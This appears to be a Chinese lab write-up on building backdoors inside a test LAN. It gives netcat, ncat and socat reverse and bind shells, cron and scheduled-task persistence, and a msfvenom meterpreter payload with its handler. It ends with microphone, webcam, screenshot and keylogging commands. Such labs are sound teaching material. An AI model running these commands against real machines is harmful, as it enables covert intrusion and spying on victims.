
ncat.exe -l -p 5212命令在5212端口开始侦听

nc 192.168.1.102 5212 -e /bin/sh进行连接
nc -l -p 5212
ncat.exe -e cmd.exe 192.168.1.106 5212
dir等进行验证

ncat.exe -l 5212监听5212端口
crontab -e编辑定时任务。第一次编辑需选择,我们选3.
在文件最后加入命令59 * * * * /bin/netcat 192.168.1.102 5212 -e /bin/sh,意为在每个小时的第59分钟尝试反向连接主机的5212端口
59分时已成功连接,并获取了Linux Shell
此电脑->点击管理->点击任务计划程序->创建任务
新建任务,我这里选择按预定计划,并设置好触发时间
操作-> 新建操作,在程序或脚本选择socat.exe的安装路径,并在添加参数栏填写tcp-listen:5212 exec:cmd.exe,pty,stderr,作用是将cmd与端口5212绑定,同时把cmd的stderr重定向stdout上
任务计划程序库中我们可以看见事件已经准备就绪
socat - tcp:192.168.1.102:5212,这时已经成功获得win shell
dir
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=5212 -f exe > 20175212_backdoor.exe
ncat.exe -lv 5212 > 20175212_backdoor.exe,获取当前连接状态
nc 192.168.1.102 5212 20175212_backdoor.exe,将后门文件传输至主机

msfconsole进入msf控制台
use exploit/multi/handler使用监听模块,设置payloadset payload windows/meterpreter/reverse_tcp,使用和生成后门程序时相同的payloadset LHOST 192.168.1.106,这里用的是Kali的IP。set LPORT 5212,端口exploit,开始监听

输入命令record_mic获取音频
webcam_snap用摄像头拍摄

screenshot进行截屏
keyscan_start开始记录击键,输入命令keyscan_dump读取击键的记录